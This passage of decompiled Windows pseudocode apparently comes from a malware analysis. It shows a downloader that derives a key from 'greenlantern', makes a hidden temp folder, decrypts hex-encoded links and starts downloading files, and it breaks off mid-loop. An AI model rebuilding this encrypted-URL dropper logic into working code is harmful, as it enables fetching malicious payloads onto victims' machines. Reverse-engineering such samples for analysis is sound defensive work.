 ((void (__fastcall *)(int, const char **, const char **))_main)(argc, argv, envp);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::allocator)(argc, argv, v3, &v39);
std::string::basic_string(argc, argv, "greenlantern", v38, &v39);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::~allocator)(argc, argv, v4, &v39);
StringCchPrintfW(
*(STRSAFE_LPWSTR *)&argc,
(size_t)argv,
(STRSAFE_LPCWSTR)0x104,
&folder1,
L"%s\\A6jsTYC\\",
&tempPath);
CreateDirectoryW(*(LPCWSTR *)&argc, (LPSECURITY_ATTRIBUTES)argv);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::allocator)(argc, argv, v5, &v40);
std::string::basic_string(
argc,
argv,
"0f41c4a5682db9172ac0d71010a9cb0e2007b762f5ba4db692800860f3a47cd5bd4f4b85dd794cd6fe900dfc6f",
v37,
&v40);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::~allocator)(argc, argv, v6, &v40);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::allocator)(argc, argv, v7, &v41);
std::string::basic_string(
argc,
argv,
"0f41c4a5682db9172ac0d71010a9cb0e2007b762f5ba4db692800860f3a47cd5bd4f4b85dd016bf48da9228a4b39",
v36,
&v41);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::~allocator)(argc, argv, v8, &v41);
v47 = 2;
v35[0] = (__int64)"0f41c4a5682db9172ac0d71010a9cb0e2007b762f5ba4db692800860f3a47cd5bd4f4b85dd016bf48da9228a4b39";
v35[1] = (__int64)"0f41c4a5682db9172ac0d71010a9cb0e2007b762f5ba4db692800860f3a47cd5bd4f4b85dd794cd6fe900dfc6f";
for ( i = 0; i < v47; ++i )
{
v9 = strlen(*(const char **)&argc);
keyGen(argc, argv, v38, v34, v9);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::allocator)(argc, argv, v10, &v43);
std::string::basic_string(argc, argv, v35[i], v42, &v43);
decryptHex(argc, argv, v42, v32, v34);
((void (__fastcall *)(int, const char **, __int64, char *))std::string::~string)(argc, argv, v11, v42);
((void (__fastcall *)(int, const char **, __int64, char *))std::allocator<char>::~allocator)(argc, argv, v12, &v43);
v13 = std::operator<<<std::char_traits<char>>(argc, argv, "Decrypted link: ", refptr__ZSt4cout);
v14 = ((__int64 (__fastcall *)(int, const char **, char *, __int64))std::operator<<<char>)(argc, argv, v32, v13);
std::operator<<<std::char_traits<char>>(argc, argv, "\n", v14);
if ( (unsigned __int8)std::operator==<char>(argc, argv, v37, v35[i]) )
{
v15 = std::operator<<<std::char_traits<char>>(argc, argv, "Downloading file 1: ", refptr__ZSt4cout);
v16 = ((__int64 (__fastcall *)(int, const char **, char *, __int64))std::operator<<<char>)(argc, argv, v32, v15);